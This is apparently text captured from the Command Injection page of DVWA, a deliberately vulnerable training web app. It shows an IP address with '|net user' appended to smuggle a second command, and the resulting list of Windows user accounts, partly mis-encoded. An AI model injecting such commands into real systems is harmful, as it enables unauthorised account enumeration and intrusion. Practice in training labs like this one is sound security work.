 Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Ping a device
Enter an IP address: 192.168.5.5 |net user Submit
\\FEI-3C925B05C49 ���û���ʻ�
-------------------------------------------------------------------------------
123 Administrator ASPNET
Guest IUSR_FEI-3C925B05C49 IWAM_FEI-3C925B05C49
mzheader SUPPORT_388945a0
More Information